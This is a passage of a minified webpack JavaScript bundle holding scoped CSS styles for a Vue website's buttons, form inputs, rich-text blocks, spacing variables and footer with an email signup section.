.btn-icon[data-v-d3a7307c]{fill:var(--button-text-primary)}.base-button.btn.btn-primary.active[data-v-d3a7307c],.base-button.btn.btn-primary[data-v-d3a7307c]:focus:not(.disabled):not([disabled]),.base-button.btn.btn-primary[data-v-d3a7307c]:hover:not(.disabled):not([disabled]){background-color:var(--button-background-primary-hover)}.base-button.btn.btn-secondary[data-v-d3a7307c]{background-color:var(--button-background-secondary);border-radius:var(--radius-lg);color:var(--button-text-secondary);font-family:var(--font-family-body);font-weight:var(--font-weight-bold);line-height:1;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;transition:all .25s ease-in-out;width:-moz-fit-content;width:fit-content}.base-button.btn.btn-secondary.focus-visible[data-v-d3a7307c]{outline-offset:4px}.base-button.btn.btn-secondary .btn-icon[data-v-d3a7307c]{margin-left:.5rem;position:relative;top:2px;transition:fill .25s ease-in-out}.base-button.btn.btn-secondary[data-v-d3a7307c]:focus,.base-button.btn.btn-secondary[data-v-d3a7307c]:hover{-webkit-text-decoration:none;text-decoration:none}.base-button.btn.btn-secondary .btn-icon[data-v-d3a7307c]{fill:var(--button-text-secondary)}.base-button.btn.btn-secondary.active[data-v-d3a7307c],.base-button.btn.btn-secondary[data-v-d3a7307c]:focus:not(.disabled):not([disabled]),.base-button.btn.btn-secondary[data-v-d3a7307c]:hover:not(.disabled):not([disabled]){background-color:var(--button-background-secondary-hover)}.base-button.btn.btn-light-primary[data-v-d3a7307c]{background-color:var(--button-background-primary-light);border:2px solid var(--button-border-primary-light);border-radius:var(--radius-lg);color:var(--button-text-primary-light);font-family:var(--font-family-body);font-weight:var(--font-weight-bold);line-height:1;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;transition:all .25s ease-in-out;width:-moz-fit-content;width:fit-content}.base-button.btn.btn-light-primary.focus-visible[data-v-d3a7307c]{outline-offset:4px}.base-button.btn.btn-light-primary .btn-icon[data-v-d3a7307c]{margin-left:.5rem;position:relative;top:2px;transition:fill .25s ease-in-out}.base-button.btn.btn-light-primary[data-v-d3a7307c]:focus,.base-button.btn.btn-light-primary[data-v-d3a7307c]:hover{-webkit-text-decoration:none;text-decoration:none}.base-button.btn.btn-light-primary .btn-icon[data-v-d3a7307c]{fill:var(--button-text-primary-light)}.base-button.btn.btn-light-primary.active[data-v-d3a7307c],.base-button.btn.btn-light-primary[data-v-d3a7307c]:focus:not(.disabled):not([disabled]),.base-button.btn.btn-light-primary[data-v-d3a7307c]:hover:not(.disabled):not([disabled]){background-color:var(--button-background-primary-light-hover);color:var(--button-text-primary-light-hover)}.base-button.btn.btn-light-primary.active .btn-icon[data-v-d3a7307c],.base-button.btn.btn-light-primary:focus:not(.disabled):not([disabled]) .btn-icon[data-v-d3a7307c],.base-button.btn.btn-light-primary:hover:not(.disabled):not([disabled]) .btn-icon[data-v-d3a7307c]{fill:var(--button-text-primary-light-hover)}.base-button.btn.btn-light-secondary[data-v-d3a7307c]{background-color:var(--button-background-secondary-light);border:2px solid var(--button-border-secondary-light);border-radius:var(--radius-lg);color:var(--button-text-secondary-light);font-family:var(--font-family-body);font-weight:var(--font-weight-bold);line-height:1;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;transition:all .25s ease-in-out;width:-moz-fit-content;width:fit-content}.base-button.btn.btn-light-secondary.focus-visible[data-v-d3a7307c]{outline-offset:4px}.base-button.btn.btn-light-secondary .btn-icon[data-v-d3a7307c]{margin-left:.5rem;position:relative;top:2px;transition:fill .25s ease-in-out}.base-button.btn.btn-light-secondary[data-v-d3a7307c]:focus,.base-button.btn.btn-light-secondary[data-v-d3a7307c]:hover{-webkit-text-decoration:none;text-decoration:none}.base-button.btn.btn-light-secondary .btn-icon[data-v-d3a7307c]{fill:var(--button-text-secondary-light)}.base-button.btn.btn-light-secondary.active[data-v-d3a7307c],.base-button.btn.btn-light-secondary[data-v-d3a7307c]:focus:not(.disabled):not([disabled]),.base-button.btn.btn-light-secondary[data-v-d3a7307c]:hover:not(.disabled):not([disabled]){background-color:var(--button-background-secondary-light-hover);color:var(--button-text-secondary-light-hover)}.base-button.btn.btn-light-secondary.active .btn-icon[data-v-d3a7307c],.base-button.btn.btn-light-secondary:focus:not(.disabled):not([disabled]) .btn-icon[data-v-d3a7307c],.base-button.btn.btn-light-secondary:hover:not(.disabled):not([disabled]) .btn-icon[data-v-d3a7307c]{fill:var(--button-text-secondary-light-hover)}.base-button.btn.btn-reverse[data-v-d3a7307c]{background-color:#fff;border-radius:var(--radius-lg);color:#343434;font-family:var(--font-family-body);font-weight:var(--font-weight-bold);line-height:1;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;transition:all .25s ease-in-out;width:-moz-fit-content;width:fit-content}.base-button.btn.btn-reverse.focus-visible[data-v-d3a7307c]{outline-offset:4px}.base-button.btn.btn-reverse .btn-icon[data-v-d3a7307c]{margin-left:.5rem;position:relative;top:2px;transition:fill .25s ease-in-out}.base-button.btn.btn-reverse[data-v-d3a7307c]:focus,.base-button.btn.btn-reverse[data-v-d3a7307c]:hover{-webkit-text-decoration:none;text-decoration:none}.base-button.btn.btn-reverse .btn-icon[data-v-d3a7307c]{fill:#343434}.base-button.btn.btn-reverse.active[data-v-d3a7307c],.base-button.btn.btn-reverse[data-v-d3a7307c]:focus:not(.disabled):not([disabled]),.base-button.btn.btn-reverse[data-v-d3a7307c]:hover:not(.disabled):not([disabled]){background-color:#f0edec}.base-button.btn.btn-transparent[data-v-d3a7307c]{background-color:transparent;border-color:#fff;border-radius:var(--radius-lg);color:#fff;font-family:var(--font-family-body);font-weight:var(--font-weight-bold);line-height:1;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;transition:all .25s ease-in-out;width:-moz-fit-content;width:fit-content}.base-button.btn.btn-transparent.focus-visible[data-v-d3a7307c]{outline-offset:4px}.base-button.btn.btn-transparent .btn-icon[data-v-d3a7307c]{margin-left:.5rem;position:relative;top:2px;transition:fill .25s ease-in-out}.base-button.btn.btn-transparent[data-v-d3a7307c]:focus,.base-button.btn.btn-transparent[data-v-d3a7307c]:hover{-webkit-text-decoration:none;text-decoration:none}.base-button.btn.btn-transparent.active[data-v-d3a7307c],.base-button.btn.btn-transparent[data-v-d3a7307c]:focus:not(.disabled):not([disabled]),.base-button.btn.btn-transparent[data-v-d3a7307c]:hover:not(.disabled):not([disabled]){background-color:#f0edec;color:#a15f29}.base-button.btn.btn-full[data-v-d3a7307c],.base-button.btn.full-width[data-v-d3a7307c]{width:100%}.base-button.btn.disabled[data-v-d3a7307c],.base-button.btn[disabled][data-v-d3a7307c]{cursor:not-allowed;opacity:.4}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(371)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-3075ccff]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-3075ccff]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-3075ccff]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.input-wrapper[data-v-3075ccff]{display:block;margin-bottom:1rem;width:15rem}.input-wrapper.full-width[data-v-3075ccff]{width:100%}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(372)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-5a818176]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-5a818176]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-5a818176]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.disabled[data-v-5a818176]{cursor:not-allowed;opacity:.5}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(373)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-149d5294]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-149d5294]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-149d5294]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}#app .zr-input.invalid[data-v-149d5294] input{border:2px solid #de1c22!important;box-shadow:0 0 8px 0 rgba(176,12,0,.4)}#app .zr-input.invalid[data-v-149d5294] input.focus-visible{outline-offset:4px}#app .zr-input.invalid[data-v-149d5294] label:before{color:#fff;content:url(/icons/warning.svg);cursor:default;height:16px;position:absolute;right:.5rem;top:50%;transform:translate(-50%,-50%);width:16px;z-index:400}#app .zr-input[data-v-149d5294] input{background-color:#fff;border:1px solid #76726f;color:#343434;font-family:var(--font-family-body);font-size:16px;height:3rem;padding:1rem;position:relative}#app .zr-input[data-v-149d5294] input.input-xs{font-size:.75rem;height:1.5rem}#app .zr-input[data-v-149d5294] input.input-sm{font-size:.875rem;height:2rem}#app .zr-input[data-v-149d5294] input.input-lg{font-size:1.125rem;height:3.5rem}#app .zr-input[data-v-149d5294] input.input-xl{font-size:1.5rem;height:4.5rem}#app .zr-input[data-v-149d5294] input::-moz-placeholder{color:#a39c98}#app .zr-input[data-v-149d5294] input::placeholder{color:#a39c98}#app .zr-input[data-v-149d5294] input:focus{background-color:#fff;border-color:#76726f}#app .zr-input[data-v-149d5294] input.focus-visible{outline-offset:2px}#app .zr-input[data-v-149d5294] label{color:#343434;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-semibold);letter-spacing:0;margin-bottom:.375rem;padding:0}#app .zr-input .input-wrapper[data-v-149d5294]{margin-bottom:0}#app .zr-input.whiteLabel[data-v-149d5294] label{color:#fff}#app .zr-input.errorLabel[data-v-149d5294] label{color:#de1c22}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(374)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-fe190ac8]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-fe190ac8]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-fe190ac8]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.stacked-component.spacing .component-inner[data-v-fe190ac8]{padding-bottom:3.5rem;padding-bottom:var(--stacked-component-lg);padding-top:3.5rem;padding-top:var(--stacked-component-lg)}.stacked-component.spacing+.spacing:not(.slice-bg):not(.reverse):not(.additional-help-card-slider):not(.footer-location) .component-inner[data-v-fe190ac8]{padding-top:0}.stacked-component.spacing+.reverse .component-inner[data-v-fe190ac8]{padding-bottom:0;padding-top:3.5rem;padding-top:var(--stacked-component-lg)}.stacked-component.small .component-inner[data-v-fe190ac8]{padding-bottom:2rem;padding-bottom:var(--stacked-component-sm);padding-top:2rem;padding-top:var(--stacked-component-sm)}.stacked-component.medium .component-inner[data-v-fe190ac8]{padding-bottom:3rem;padding-bottom:var(--stacked-component-md);padding-top:3rem;padding-top:var(--stacked-component-md)}.component-inner[data-v-fe190ac8]{width:100%}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(375)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-6c365bcc]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-6c365bcc]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-6c365bcc]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.rich-text-wrapper[data-v-6c365bcc]{font-family:var(--font-family-body);font-size:16px;line-height:1.5rem}.rich-text-wrapper.with-spacing[data-v-6c365bcc]{margin:0 auto;max-width:800px}@media(min-width:768px){.rich-text-wrapper[data-v-6c365bcc]{font-size:1.25rem}}.rich-text-wrapper[data-v-6c365bcc] ol,.rich-text-wrapper[data-v-6c365bcc] p,.rich-text-wrapper[data-v-6c365bcc] ul{font-size:16px;margin:1.5rem 0}.rich-text-wrapper[data-v-6c365bcc] li{padding:.25rem 0}.rich-text-wrapper[data-v-6c365bcc] span.center-align{display:block;text-align:center}.rich-text-wrapper[data-v-6c365bcc] span.right-align{display:block;text-align:right}.rich-text-wrapper[data-v-6c365bcc] ol,.rich-text-wrapper[data-v-6c365bcc] ul{margin-left:1.5rem}.rich-text-wrapper[data-v-6c365bcc] h1,.rich-text-wrapper[data-v-6c365bcc] h2,.rich-text-wrapper[data-v-6c365bcc] h3,.rich-text-wrapper[data-v-6c365bcc] h6{font-family:var(--font-family-body);font-weight:var(--font-weight-bold);margin-top:0}.rich-text-wrapper[data-v-6c365bcc] h4,.rich-text-wrapper[data-v-6c365bcc] h5{font-family:var(--font-family-serif-italic);font-style:italic;font-weight:var(--font-weight-regular);margin-bottom:0;text-transform:none}.rich-text-wrapper[data-v-6c365bcc] h1{font-size:3rem;margin-bottom:3rem}.rich-text-wrapper[data-v-6c365bcc] h2{font-size:2rem;margin-bottom:3rem}.rich-text-wrapper[data-v-6c365bcc] h3{font-size:1.25rem;margin-bottom:1rem}.rich-text-wrapper[data-v-6c365bcc] h4{font-size:1.25rem}.rich-text-wrapper[data-v-6c365bcc] h5{font-size:1.125rem}.rich-text-wrapper[data-v-6c365bcc] h6{font-size:16px;margin-bottom:3rem}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(376)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-11fac137]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-11fac137]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-11fac137]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.error-message-server[data-v-11fac137]{color:#a15f29;margin-bottom:2rem}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(377)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,":root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.theme-dark,.theme-dark h1,.theme-dark h2,.theme-dark h3,.theme-dark h4,.theme-dark h5,.theme-dark h6,.theme-primary,.theme-primary h1,.theme-primary h2,.theme-primary h3,.theme-primary h4,.theme-primary h5,.theme-primary h6{color:var(--text-primary)}.theme{background-color:var(--background-primary)}",""]),n.locals={},e.exports=n},,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,r){"use strict";r(379)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-c6c59d3e]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-c6c59d3e]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-c6c59d3e]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}footer[data-v-c6c59d3e]{background-color:#d8d0cc;background-color:var(--color-neutral-400,#d8d0cc)}.email-signup[data-v-c6c59d3e]{align-items:center;background-position:50%;background-repeat:no-repeat;background-size:cover;color:#fff;color:var(--color-neutral-50,#fff);display:flex;flex-direction:column;justify-content:center;padding:3.5rem 1.5rem;padding:var(--stacked-component-lg,56px) var(--container-padding,24px)}@media(min-width:768px){.email-signup[data-v-c6c59d3e]{height:400px}}.email-signup p[data-v-c6c59d3e]{margin:0}.email-signup .brand-mark[data-v-c6c59d3e]{margin-bottom:1rem;margin-bottom:var(--text-spacing-md);width:200px}@media(min-width:768px){.email-signup .brand-mark[data-v-c6c59d3e]{width:240px}}.email-signup .email-input[data-v-c6c59d3e]{width:100%}@media(min-width:768px){.email-signup .email-input[data-v-c6c59d3e]{width:280px}}.email-signup .sign-me-up[data-v-c6c59d3e]{align-items:center;display:flex;flex-direction:column;gap:1rem;margin-top:1.5rem;margin-top:var(--text-spacing-lg);width:100%}@media(min-width:768px){.email-signup .sign-me-up[data-v-c6c59d3e]{width:auto}}.email-signup .sign-me-up div[data-v-c6c59d3e]{margin-bottom:0;padding:0}@media(min-width:768px){.email-signup .sign-me-up[data-v-c6c59d3e]{flex-direction:row}}.email-signup .sign-up-arrow[data-v-c6c59d3e]{fill:#fff}.email-signup .sign-up-arrow[data-v-c6c59d3e] svg{height:1.5rem;width:1.5rem}.logo-address[data-v-c6c59d3e]{align-items:center;margin-bottom:1.5rem;margin-bottom:var(--text-spacing-lg);text-align:center}@media(min-width:1024px){.logo-address[data-v-c6c59d3e]{margin-bottom:0}}.logo-address .logo-footer[data-v-c6c59d3e]{margin-bottom:1rem;margin-bottom:var(--text-spacing-md)}.navigation[data-v-c6c59d3e]{display:flex;justify-content:space-between}.nav-column[data-v-c6c59d3e]{color:#343434;color:var(--text-primary,#343434);display:flex;flex-direction:column;gap:1rem}@media(min-width:1024px){.nav-column[data-v-c6c59d3e]{padding:0 2rem}}.nav-column .h5[data-v-c6c59d3e]{margin-bottom:0}.nav-column a[data-v-c6c59d3e]{color:inherit;font-weight:var(--font-weight-regular);-webkit-text-decoration:none;text-decoration:none;transition:opacity .3s ease}.nav-column a[data-v-c6c59d3e]:hover{opacity:.7}.nav-columns[data-v-c6c59d3e]{border-bottom:1px solid #a39c98;border-bottom:1px solid var(--color-neutral-500,#a39c98);display:flex;flex-direction:column;width:100%}@media(min-width:1024px){.nav-columns[data-v-c6c59d3e]{border-bottom:none;flex-direction:row;justify-content:space-between}}.social[data-v-c6c59d3e]{display:flex;gap:2rem;justify-content:center;margin-bottom:1.5rem;margin-bottom:var(--text-spacing-lg,24px);transition:opacity .3s ease}.social a[data-v-c6c59d3e]:hover{opacity:.7}.social[data-v-c6c59d3e] svg{height:1.5rem;width:1.5rem;fill:#a15f29}@media(min-width:1024px){.social[data-v-c6c59d3e] svg{height:2rem;width:2rem}}.copyright[data-v-c6c59d3e]{align-items:center;display:flex;flex-wrap:wrap;font-size:var(--text-paragraph-x-small);gap:1rem;justify-content:center;line-height:135%;padding-bottom:1.5rem;vertical-align:center}@media(min-width:1024px){.copyright[data-v-c6c59d3e]{padding-bottom:1.5rem;padding-bottom:var(--text-spacing-lg)}}.copyright a[data-v-c6c59d3e]{color:inherit;-webkit-text-decoration:none;text-decoration:none;transition:opacity .3s ease}.copyright a[data-v-c6c59d3e]:hover{opacity:.7}.copyright p[data-v-c6c59d3e]{margin-bottom:2rem}.privacy-links[data-v-c6c59d3e]{display:flex;gap:1rem}[data-v-c6c59d3e] .accordion-header{border-bottom:none!important;border-top:1px solid #a39c98!important;border-top:1px solid var(--color-neutral-500,#a39c98)!important;color:#343434;color:var(--text-primary,#343434);font-size:14px;font-size:var(--text-heading-5,14px);font-style:normal;font-weight:800;font-weight:var(--font-weight-bold,800);line-height:110%;margin-bottom:0;padding-bottom:1.25rem;padding-left:0!important;padding-top:1.25rem;text-transform:uppercase;white-space:nowrap}[data-v-c6c59d3e] .accordion-content-inner{display:flex;flex-direction:column;font-size:14px;font-size:var(--text-heading-5,14px);gap:16px;gap:var(--spacing-100,16px);padding:0!important}[data-v-c6c59d3e] .accordion-content-inner a{width:100%}[data-v-c6c59d3e] .accordion-content-inner a:last-child{padding-bottom:16px;padding-bottom:var(--spacing-100,16px)}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(380)},function(e,t,r){var n=r(6)(function(i){return 